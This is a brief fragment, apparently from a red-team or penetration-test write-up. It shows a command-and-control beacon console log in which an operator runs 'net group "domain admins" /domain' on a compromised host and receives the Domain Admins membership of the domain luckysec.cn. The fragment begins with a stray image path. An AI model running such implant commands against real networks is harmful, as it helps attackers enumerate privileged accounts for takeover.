 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 luckysec.cn 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            admins
命令成功完成。